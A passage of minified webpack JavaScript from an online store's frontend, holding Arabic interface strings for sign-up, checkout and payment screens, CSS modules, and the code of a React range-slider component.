OTP","signUp.submitOtpBtnLabel":"يكمل","signUp.existingUserLabel":"مستخدم موجود؟","signUp.signInLabel":"تسجيل الدخول","signIn.screenHeading":"تسجيل الدخول","forgotPassword.changeLabel":"يتغير","forgotPassword.screenTitle":"هل نسيت كلمة السر","forgotPassword.settingPasswordLabel":"تعيين كلمة المرور","forgotPassword.enterOtpLabel":"أدخل OTP *","forgotPassword.setNewPasswordLabel":"ضبط كلمة السر *","firstName.label":"الاسم الاول *","lastName.label":"اسم العائلة *","email.label":"بريد الالكتروني *","signUp.finalFormSigningUpText":"توقيع","signUp.finalFormSignUpText":"اشتراك","password.supportText":"كلمة المرور يجب أن تكون {PASSWORD_LENGTH} حرف كحد أدنى.","headerMenu.myProfileLink":"ملفي","headerMenu.myOrdersLink":"طلباتي","priceSummary.title":"تفاصيل السعر","paymentSummary.secureText":"100٪ مدفوعات آمنة ومضمونة. استعادة سهلة.","paymentSummary.secureTextSecondPart":"منتجات أصلية 100٪","paymentSummary.paymentModes":"نحن نقبل","priceSummary.mobileTotalCount":"إجمالي عدد العناصر {count}","checkout.cartItemsSummary":"ملخص العربة","checkout.cartItemsSummaryItemCount":"({count} Items)","contactus.maintext":"اتصل بنا","contactus.subtext":"لا تحب الأشكال؟ أرسل لنا بريدًا إلكترونيًا إلى support@trikart.com","contactus.successmessage":"تم إرسال استجابتك بنجاح.","contactUsFormPlaceholder.name":"أدخل الاسم","contactUsFormPlaceholder.email":"أدخل عنوان البريد الالكتروني","contactUsFormPlaceholder.telephone":"أدخل رقم الهاتف المتحرك","contactUsFormPlaceholder.message":"أدخل رسالة","contactUsFormLabel.name":"اسم*","contactUsFormLabel.telephone":"متحرك*","contactUsFormLabel.message":"رسالة","contactusForm.loading":"جار التحميل...!","contactusForm.button":"إرسال","mapAutocomplete.placeholder":"ابحث عن موقعك","checkout.AddressStep":"تبوك","checkout.paymentStep":"دفع","locationForm.cancelBtn":"يلغي","paymentReceipt.succussTitle":"تم تقديم الطلب بنجاح","paymentReceipt.orderIdLabel":"رقم التعريف الخاص بالطلب:","productRating.emailLabel":"سوف تتلقى رسالة تأكيد بالبريد الإلكتروني إلى","paymentReceipt.grandTotalLabel":"الطلب الكلي:","paymentReceipt.paymentTotalLabel":"طريقة الدفع او السداد:","paymentReceipt.viewOrderBtnText":"عرض الطلبات","paymentReceipt.continueBtnText":"مواصلة التسوق","paymentReceipt.failureTitle":"عملية الدفع فشلت","paymentReceipt.failureSubtext":"تم رفض الصفقة على أساس فحوصات المخاطر","paymentReceipt.cartPageBtnTextLabel":"الذهاب إلى صفحة عربة التسوق","couponCode.appliedCouponMesage":"تم تطبيق رمز القسيمة الخاص بك بنجاح","paymentReceipt.title":"تفاصيل الطلب","contactUs.title":"اتصل بنا","aboutUsPage.title":"معلومات عنا","addressForm.submitBtnLoadingText":"ارجوك انتظر ...","address.editButtonText":"تعديل","checkout.addressListingTitle":"عنوان الشحن","checkout.addAddressButton":"اضف عنوان","shippingMethod.title":"طريقة الشحن","checkoutPage.checkoutBtn":"الخروج الآن","payment.paymentInfo":"معلومات الدفع","paymentModes.payNow":"ادفع الآن","paymentModes.placingOrder":"طلب ...","paymentModes.waitMsg":"أرجو الإنتظار","locateMe.locateMe":"تحديد موقع لي","paymentReceipt.imgAlt":"تم تقديم الطلب بنجاح","address.mobile":"متحرك:","address.whatsApp":"رقم الواتس اب:","billingAddress.title":"عنوان وصول الفواتير","billindAddress.desc":"حدد العنوان الذي يتطابق مع بطاقتك أو طريقة الدفع الخاصة بك.","billindAddress.btn":"إضافة عنوان جديد للفواتير","confirmation.deleteBtn":"حذف","confirmation.deleting":"حذف","changePassword.messageSuccess":"تم تغيير كلمة المرور الخاصة بك بنجاح!","orderList.titleDefaultMessage":"طلباتي","profileInfo.firstNameLabel":"الاسم الاول","profileInfo.lastNameLabel":"","profileInfo.label":"جنس تذكير أو تأنيث","profileInfo.labelDOB":"تاريخ الولادة","pickupLocation.headerDefaultMsg":"اختر موقعا","sliderWidget.previous":"سابق","sliderWidget.next":"التالي","sideNav.allCategories":"جميع الفئات","customer.alreadyExist":"انت مسجل مسبقا. الرجاء تسجيل الدخول.","delete.cart":"حذف هذا البند من سلة التسوق؟","cancel.item":"يلغي","delete.address":"هل تريد حذف هذا العنوان؟","cartPage.loginButtonText":"تسجيل الدخول لرؤية عربة التسوق الخاصة بك","cartPage.emptyPagetitle":"عربة التسوق فارغة","cartPage.emptyPagetitleContent":"عربة التسوق الخاصة بك فارغة ، أضف عناصر إلى عربة التسوق الخاصة بك","paymentModes.cashonDeliverypayNow":"اطلب الان","faq.mainTitle":"أسئلة مكررة","productFullDetail.skuNumber":"سكيو:","off.message":"عن","readmore.label":"اقرأ أكثر","readless.label":"أقرأ أقل","signUp.login":"تسجيل الدخول","similarProducts.title":"منتجات مماثلة","productRating.Ratings":"التقييمات","compare.noproduct":"لا توجد منتجات","compare.sub":"لا توجد منتجات متاحة للمقارنة","compare.home":"اذهب إلى الصفحة الرئيسية","productFullDetail.preBook":"كتاب مسبق","productFullDetail.preBookFormButton":"يتقدم","galleryItem.preBookNow":"احجز مسبقًا الآن","bestseller":"الأكثر مبيعًا!","online":"حصريا على الانترنت","soldout":"نفذ!","comingsoon":"قريباً","pdpbstseller":"الأكثر مبيعًا","cart.savedText":"ستوفر {currentCurrency} {cart_saved_price} على هذا الطلب","buyNow":"اشتري الآن","buying":"شراء...","bundle.total":"المجموع","bundle.mainItem":"1 عنصر","bundle.Addons":"الإضافات","bundle.add":"يضيف","bundle.itemsOfcart":"العناصر إلى سلة التسوق","bundle.recommended":"الحزمة الموصى بها","bundle.Adding":"إضافة","warranty.free":"حر","warranty.none":"لا أحد","warranty.viewDetails":"عرض التفاصيل"}')},ymRd:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("rid2")
t.a=function VeniaHeadProvider(e){return a.a.createElement(o.b,null,e.children)}},yoL9:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".sidebar-sidebar_header-3Cm{\n    width: 100%;\n    max-width: 300px;\n    background-color: #fff;\n    display: flex;\n    flex-wrap: wrap;\n    flex-direction: column;\n    overflow: hidden;\n    margin-top: 0px;\n    height: min-content;\n    padding: 17px 0px;\n    margin-bottom: 60px;\n\n}\n.sidebar-search_open-2tG{\n    top: 160px;\n}\n.sidebar-item_wrapper-3HW{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.sidebar-item_wrapper_inner-x6e{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    padding-left: 20px;\n    padding-right: 20px;\n}\n.sidebar-items_wrapper-3Rg{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    flex-direction: column;\n    cursor: pointer;\n    position: relative;\n    \n}\n\n.sidebar-items-1V3{\n    padding: 19px 48px;\n    width: 100%;\n    text-align: start;\n    font-weight: 500;\n    font-size: 16px;\n    line-height: 1;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n    transition: .3s all ease-in-out;\n    color: #000000;\n}\n.sidebar-items-1V3:hover{\n    color: #000;\n}\n.sidebar-items-1V3 button{\n    font-weight: 300;\n}\n.sidebar-items-1V3.sidebar-active-7JI{\n    color: #FD930A;\n    font-weight: 600;\n}\n.sidebar-items-1V3:hover{\n    column-rule: #000;\n}\n\n.sidebar-items-1V3.sidebar-active-7JI  path{\n    fill: #FD930A;\n}\n.sidebar-items-1V3::after{\n    width: 3px;\n    height: 55px;\n    top: 50%;\n    right: -20px;\n    transform: translateY(-50%) translateX(20px);\n    content: '';\n    position: absolute;\n    background-color: #FD930A;\n    transition: .3s all ease-in-out;\n}\n.sidebar-items-1V3.sidebar-active-7JI::after{\n    transform: translateY(-50%) translateX(0px);\n\n}\n\n\n.sidebar-disabled_link-3mN{\n    pointer-events: none;\n    opacity: .4;\n}\n\n.sidebar-icon-20a{\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n}\n.rtl .sidebar-icon-20a{\n    right: 0;\n    left: auto;\n}\n.sidebar-icon-20a > div{\n    margin-top: auto;\n    margin-bottom: auto;\n    display: flex;\n    align-items: center;\n}",""]),t.locals={sidebar_header:"sidebar-sidebar_header-3Cm",search_open:"sidebar-search_open-2tG",item_wrapper:"sidebar-item_wrapper-3HW",item_wrapper_inner:"sidebar-item_wrapper_inner-x6e",items_wrapper:"sidebar-items_wrapper-3Rg",items:"sidebar-items-1V3",active:"sidebar-active-7JI",disabled_link:"sidebar-disabled_link-3mN",icon:"sidebar-icon-20a"}},zLVn:function(e,t,n){"use strict"
function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var n,r,a={},o=Object.keys(e)
for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n])
return a}n.d(t,"a",function(){return _objectWithoutPropertiesLoose})},zacj:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("bSdF"),""),t.push([e.i,"* {\n    box-sizing: border-box;\n}\n\nhtml {\n    background-color: rgb(var(--venia-global-color-gray-50));\n    font-size: 100%;\n    font-weight: var(--venia-global-fontWeight-normal);\n    line-height: var(--venia-global-lineHeight-100);\n    -moz-osx-font-smoothing: grayscale;\n    -webkit-font-smoothing: antialiased;\n}\n\n/* /*\n * Lock the window's scroll position while an overlay is active.\n * Has no effect in iOS Safari.\n * https://bugs.webkit.org/show_bug.cgi?id=153852\n * */\n html[data-scroll-lock='true'] body {\n   overflow: hidden ;\n }\n::-ms-reveal {\n    display: none !important;\n}\n\n\nbody,\nbutton,\ninput,\nselect,\ntextarea {\n    color: rgb(var(--venia-global-color-text));\n    font-family: var(--venia-global-fontFamily-sansSerif);\n}\n\nbody {\n    background-color: rgb(var(--venia-global-color-gray-50));\n    margin: 0;\n    padding: 0;\n}\n\nh1,\nh2,\nh3,\nh4,\nh5,\nh6 {\n    font-size: var(--venia-global-fontSize-200);\n    font-weight: var(--venia-global-fontWeight-normal);\n    margin: 0;\n}\n\nh1 {\n    font-size: var(--venia-global-fontSize-600);\n}\n\nh2 {\n    font-size: var(--venia-global-fontSize-400);\n}\n\na {\n    color: currentColor;\n    text-decoration: none;\n}\n\np {\n    margin: 0;\n}\n\ndl,\nol,\nul {\n    list-style-type: none;\n    margin: 0;\n    padding: 0;\n}\n\ndd,\ndt {\n    margin: 0;\n}\n\nbutton {\n    background: none;\n    border: 0;\n    cursor: pointer;\n    font-size: 100%;\n    padding: 0;\n    touch-action: manipulation;\n    user-select: none;\n    -webkit-appearance: none;\n}\n\nbutton:disabled {\n    cursor: default;\n    touch-action: none;\n}\n\n\n\n\n\n\n\n/* common */\n\n\n*{\n    box-sizing: border-box;\n}\n.container{\n    margin: 0 auto;\n    width: 100%;\n  }\n.neg-15{\n    margin-left: -15px;\n    margin-right: -15px;\n}\n@media (min-width: 100px) {\n    .container {\n        max-width: 100%;\n        padding: 0px 15px;\n    }\n}\n\n@media (min-width: 1025px) {\n    .container {\n        max-width: 970px;\n        padding: 0px 0px;\n    }\n}\n@media (min-width: 1200px) {\n    .container {\n    max-width: 1170px;\n    }\n}\n\n@media (min-width: 1600px) {\n    .container{\n        width: 100%;\n        max-width: 1366px;\n        \n    }\n}\n\n@media (max-width: 767px) {\n    .container{\n    width: 100%;\n    padding: 0px 15px;\n        \n    }\n}\n\n\n\n\n\n*{\n    -webkit-tap-highlight-color: transparent;\n}\n\n*:focus-visible{\n    outline: none !important;\n}\n\n\nbutton,\noptgroup,\ntextarea,\nselect,\noption,\ninput{\n    -webkit-appearance: none; /* WebKit */\n    -moz-appearance: none; /* Mozilla */\n    -o-appearance: none; /* Opera */\n    -ms-appearance: none; /* Internet Explorer */\n    appearance: none; /* CSS3 */\n    border-radius: 0px;\n}\ntextarea,\ninput{\n    font-size: 16px;\n}\nbutton,\ntextarea,\nselect,\ninput:focus{\n    outline: none;\n    box-shadow: none;\n}\n\nhtml,\nbody{\n    font-family: 'Inter', sans-serif;\n    padding: 0;\n    margin: 0;\n}\n\n\n/* total width */\nbody::-webkit-scrollbar {\n    background-color: #fff;\n    width: 16px;\n}\n\n/* background of the scrollbar except button or resizer */\nbody::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\nbody::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n    border-radius: 16px;\n    border: 4px solid #fff;\n}\n\n/* set button(top and bottom of the scrollbar) */\nbody::-webkit-scrollbar-button {\n    display:none;\n}\nbody, html, *{\n    scrollbar-color: #0B71C2 #fff;\n    scrollbar-width: thin;\n}\n@media screen and (min-width: 1025px) {\n    html[data-scroll-lock=\"true\"] body {\n        padding-inline-end: 11px;\n    }\n}",""])},zjy9:function(e,t,n){e.exports=n.p+"404-dcS.png"},zpcE:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".accordion-root-1ei {\n    border: 2px solid rgb(var(--venia-global-color-gray-400));\n    border-radius: 0.375rem;\n}\n",""]),t.locals={root:"accordion-root-1ei"}}},[[0,23,0]]])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/4.21fb6b778da9129ba5de.js
body_size: 5841
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{"+8LL":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=n("lcti")
Object.defineProperty(t,"captialize",{enumerable:!0,get:function get(){return _interopRequireDefault(r).default}})
var o=n("nZqt")
Object.defineProperty(t,"clamp",{enumerable:!0,get:function get(){return _interopRequireDefault(o).default}})
var a=n("/7G+")
Object.defineProperty(t,"distanceTo",{enumerable:!0,get:function get(){return _interopRequireDefault(a).default}})
var i=n("BowG")
Object.defineProperty(t,"isDefined",{enumerable:!0,get:function get(){return _interopRequireDefault(i).default}})
var u=n("T9P6")
Object.defineProperty(t,"isNumber",{enumerable:!0,get:function get(){return _interopRequireDefault(u).default}})
var s=n("cFYb")
Object.defineProperty(t,"isObject",{enumerable:!0,get:function get(){return _interopRequireDefault(s).default}})
var l=n("gav5")
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"length",{enumerable:!0,get:function get(){return _interopRequireDefault(l).default}})},"/7G+":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function distanceTo(e,t){var n=Math.pow(t.x-e.x,2),r=Math.pow(t.y-e.y,2)
return Math.sqrt(n+r)},e.exports=t.default},"/Nb1":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
t.DOWN_ARROW=40,t.LEFT_ARROW=37,t.RIGHT_ARROW=39,t.UP_ARROW=38},"/r86":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}
t.getPercentageFromPosition=getPercentageFromPosition,t.getValueFromPosition=function getValueFromPosition(e,t,n,r){var o=getPercentageFromPosition(e,r)
return t+(n-t)*o},t.getValueFromProps=function getValueFromProps(e,t){if(t)return r({},e.value)
return{min:e.minValue,max:e.value}},t.getPercentageFromValue=getPercentageFromValue,t.getPercentagesFromValues=function getPercentagesFromValues(e,t,n){return{min:getPercentageFromValue(e.min,t,n),max:getPercentageFromValue(e.max,t,n)}},t.getPositionFromValue=getPositionFromValue,t.getPositionsFromValues=function getPositionsFromValues(e,t,n,r){return{min:getPositionFromValue(e.min,t,n,r),max:getPositionFromValue(e.max,t,n,r)}},t.getPositionFromEvent=function getPositionFromEvent(e,t){var n=t.width,r=(e.touches?e.touches[0]:e).clientX
return{x:(0,o.clamp)(r-t.left,0,n),y:0}},t.getStepValueFromValue=function getStepValueFromValue(e,t){return Math.round(e/t)*t}
var o=n("+8LL")
function getPercentageFromPosition(e,t){var n=t.width
return e.x/n||0}function getPercentageFromValue(e,t,n){return((0,o.clamp)(e,t,n)-t)/(n-t)||0}function getPositionFromValue(e,t,n,r){var o=r.width
return{x:getPercentageFromValue(e,t,n)*o,y:0}}},"3/Tk":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}(n("ZC60"))
t.default=r.default,e.exports=t.default},"8I25":function(e,t,n){(e.exports=n("JPst")(!1)).push([e.i,'.input-range__slider {\n  appearance: none;\n  background: #3f51b5;\n  border: 1px solid #3f51b5;\n  border-radius: 100%;\n  cursor: pointer;\n  display: block;\n  height: 1rem;\n  margin-left: -0.5rem;\n  margin-top: -0.65rem;\n  outline: none;\n  position: absolute;\n  top: 50%;\n  transition: transform 0.3s ease-out, box-shadow 0.3s ease-out;\n  width: 1rem; }\n  .input-range__slider:active {\n    transform: scale(1.3); }\n  .input-range__slider:focus {\n    box-shadow: 0 0 0 5px rgba(63, 81, 181, 0.2); }\n  .input-range--disabled .input-range__slider {\n    background: #cccccc;\n    border: 1px solid #cccccc;\n    box-shadow: none;\n    transform: none; }\n\n.input-range__slider-container {\n  transition: left 0.3s ease-out; }\n\n.input-range__label {\n  color: #aaaaaa;\n  font-family: "Helvetica Neue", san-serif;\n  font-size: 0.8rem;\n  transform: translateZ(0);\n  white-space: nowrap; }\n\n.input-range__label--min,\n.input-range__label--max {\n  bottom: -1.4rem;\n  position: absolute; }\n\n.input-range__label--min {\n  left: 0; }\n\n.input-range__label--max {\n  right: 0; }\n\n.input-range__label--value {\n  position: absolute;\n  top: -1.8rem; }\n\n.input-range__label-container {\n  left: -50%;\n  position: relative; }\n  .input-range__label--max .input-range__label-container {\n    left: 50%; }\n\n.input-range__track {\n  background: #eeeeee;\n  border-radius: 0.3rem;\n  cursor: pointer;\n  display: block;\n  height: 0.3rem;\n  position: relative;\n  transition: left 0.3s ease-out, width 0.3s ease-out; }\n  .input-range--disabled .input-range__track {\n    background: #eeeeee; }\n\n.input-range__track--background {\n  left: 0;\n  margin-top: -0.15rem;\n  position: absolute;\n  right: 0;\n  top: 50%; }\n\n.input-range__track--active {\n  background: #3f51b5; }\n\n.input-range {\n  height: 1rem;\n  position: relative;\n  width: 100%; }',""])},"8gXb":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
t.default={activeTrack:"input-range__track input-range__track--active",disabledInputRange:"input-range input-range--disabled",inputRange:"input-range",labelContainer:"input-range__label-container",maxLabel:"input-range__label input-range__label--max",minLabel:"input-range__label input-range__label--min",slider:"input-range__slider",sliderContainer:"input-range__slider-container",track:"input-range__track input-range__track--background",valueLabel:"input-range__label input-range__label--value"},e.exports=t.default},BowG:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function isDefined(e){return null!=e},e.exports=t.default},ENlj:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0
var r,o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),a=_interopRequireDefault(n("q1tI")),i=_interopRequireDefault(n("17x9")),u=_interopRequireDefault(n("gKdT"))
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function _applyDecoratedDescriptor(e,t,n,r,o){var a={}
return Object.keys(r).forEach(function(e){a[e]=r[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,r){return r(e,t,n)||n},a),o&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(o):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var s=(_applyDecoratedDescriptor((r=function(e){function Track(e){!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Track)
var t=function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Track.__proto__||Object.getPrototypeOf(Track)).call(this,e))
return t.node=null,t.trackDragEvent=null,t}return function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Track,a.default.Component),o(Track,null,[{key:"propTypes",get:function get(){return{children:i.default.node.isRequired,classNames:i.default.objectOf(i.default.string).isRequired,draggableTrack:i.default.bool,onTrackDrag:i.default.func,onTrackMouseDown:i.default.func.isRequired,percentages:i.default.objectOf(i.default.number).isRequired}}}]),o(Track,[{key:"getClientRect",value:function getClientRect(){return this.node.getBoundingClientRect()}},{key:"getActiveTrackStyle",value:function getActiveTrackStyle(){var e=100*(this.props.percentages.max-this.props.percentages.min)+"%"
return{left:100*this.props.percentages.min+"%",width:e}}},{key:"addDocumentMouseMoveListener",value:function addDocumentMouseMoveListener(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function addDocumentMouseUpListener(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentMouseMoveListener",value:function removeDocumentMouseMoveListener(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function removeDocumentMouseUpListener(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"handleMouseMove",value:function handleMouseMove(e){this.props.draggableTrack&&(null!==this.trackDragEvent&&this.props.onTrackDrag(e,this.trackDragEvent),this.trackDragEvent=e)}},{key:"handleMouseUp",value:function handleMouseUp(){this.props.draggableTrack&&(this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.trackDragEvent=null)}},{key:"handleMouseDown",value:function handleMouseDown(e){var t={x:(e.touches?e.touches[0].clientX:e.clientX)-this.getClientRect().left,y:0}
this.props.onTrackMouseDown(e,t),this.props.draggableTrack&&(this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener())}},{key:"handleTouchStart",value:function handleTouchStart(e){e.preventDefault(),this.handleMouseDown(e)}},{key:"render",value:function render(){var e=this,t=this.getActiveTrackStyle()
return a.default.createElement("div",{className:this.props.classNames.track,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,ref:function ref(t){e.node=t}},a.default.createElement("div",{style:t,className:this.props.classNames.activeTrack}),this.props.children)}}]),Track}()).prototype,"handleMouseMove",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseMove"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseUp",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseUp"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchStart",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchStart"),r.prototype),r)
t.default=s,e.exports=t.default},P5Gt:function(e,t,n){"use strict"
var r=n("LboF"),o=n.n(r),a=n("8I25"),i=n.n(a),u={injectType:"singletonStyleTag",insert:"head",singleton:!0}
o()(i.a,u),i.a.locals},T9P6:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function isNumber(e){return"number"==typeof e},e.exports=t.default},ZC60:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0
var r,o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),a=_interopRequireDefault(n("q1tI")),i=_interopRequireDefault(n("17x9")),u=_interopRequireDefault(n("gKdT")),s=function _interopRequireWildcard(e){if(e&&e.__esModule)return e
var t={}
if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])
return t.default=e,t}(n("/r86")),l=_interopRequireDefault(n("8gXb")),p=_interopRequireDefault(n("vM2i")),c=_interopRequireDefault(n("bJGe")),d=_interopRequireDefault(n("ljmF")),f=_interopRequireDefault(n("m5FA")),h=_interopRequireDefault(n("ENlj")),m=n("+8LL"),y=n("/Nb1")
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function _applyDecoratedDescriptor(e,t,n,r,o){var a={}
return Object.keys(r).forEach(function(e){a[e]=r[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,r){return r(e,t,n)||n},a),o&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(o):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var v=(_applyDecoratedDescriptor((r=function(e){function InputRange(e){!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,InputRange)
var t=function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(InputRange.__proto__||Object.getPrototypeOf(InputRange)).call(this,e))
return t.startValue=null,t.node=null,t.trackNode=null,t.isSliderDragging=!1,t.lastKeyMoved=null,t}return function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(InputRange,a.default.Component),o(InputRange,null,[{key:"propTypes",get:function get(){return{allowSameValues:i.default.bool,ariaLabelledby:i.default.string,ariaControls:i.default.string,classNames:i.default.objectOf(i.default.string),disabled:i.default.bool,draggableTrack:i.default.bool,formatLabel:i.default.func,maxValue:c.default,minValue:c.default,name:i.default.string,onChangeStart:i.default.func,onChange:i.default.func.isRequired,onChangeComplete:i.default.func,step:i.default.number,value:d.default}}},{key:"defaultProps",get:function get(){return{allowSameValues:!1,classNames:l.default,disabled:!1,maxValue:10,minValue:0,step:1}}}]),o(InputRange,[{key:"componentWillUnmount",value:function componentWillUnmount(){this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener()}},{key:"getComponentClassName",value:function getComponentClassName(){return this.props.disabled?this.props.classNames.disabledInputRange:this.props.classNames.inputRange}},{key:"getTrackClientRect",value:function getTrackClientRect(){return this.trackNode.getClientRect()}},{key:"getKeyByPosition",value:function getKeyByPosition(e){var t=s.getValueFromProps(this.props,this.isMultiValue()),n=s.getPositionsFromValues(t,this.props.minValue,this.props.maxValue,this.getTrackClientRect())
if(this.isMultiValue()&&(0,m.distanceTo)(e,n.min)<(0,m.distanceTo)(e,n.max))return"min"
return"max"}},{key:"getKeys",value:function getKeys(){return this.isMultiValue()?["min","max"]:["max"]}},{key:"hasStepDifference",value:function hasStepDifference(e){var t=s.getValueFromProps(this.props,this.isMultiValue())
return(0,m.length)(e.min,t.min)>=this.props.step||(0,m.length)(e.max,t.max)>=this.props.step}},{key:"isMultiValue",value:function isMultiValue(){return(0,m.isObject)(this.props.value)}},{key:"isWithinRange",value:function isWithinRange(e){return this.isMultiValue()?e.min>=this.props.minValue&&e.max<=this.props.maxValue&&this.props.allowSameValues?e.min<=e.max:e.min<e.max:e.max>=this.props.minValue&&e.max<=this.props.maxValue}},{key:"shouldUpdate",value:function shouldUpdate(e){return this.isWithinRange(e)&&this.hasStepDifference(e)}},{key:"updatePosition",value:function updatePosition(e,t){var n=s.getValueFromProps(this.props,this.isMultiValue()),r=s.getPositionsFromValues(n,this.props.minValue,this.props.maxValue,this.getTrackClientRect())
r[e]=t,this.lastKeyMoved=e,this.updatePositions(r)}},{key:"updatePositions",value:function updatePositions(e){var t={min:s.getValueFromPosition(e.min,this.props.minValue,this.props.maxValue,this.getTrackClientRect()),max:s.getValueFromPosition(e.max,this.props.minValue,this.props.maxValue,this.getTrackClientRect())},n={min:s.getStepValueFromValue(t.min,this.props.step),max:s.getStepValueFromValue(t.max,this.props.step)}
this.updateValues(n)}},{key:"updateValue",value:function updateValue(e,t){var n=s.getValueFromProps(this.props,this.isMultiValue())
n[e]=t,this.updateValues(n)}},{key:"updateValues",value:function updateValues(e){this.shouldUpdate(e)&&this.props.onChange(this.isMultiValue()?e:e.max)}},{key:"incrementValue",value:function incrementValue(e){var t=s.getValueFromProps(this.props,this.isMultiValue())[e]+this.props.step
this.updateValue(e,t)}},{key:"decrementValue",value:function decrementValue(e){var t=s.getValueFromProps(this.props,this.isMultiValue())[e]-this.props.step
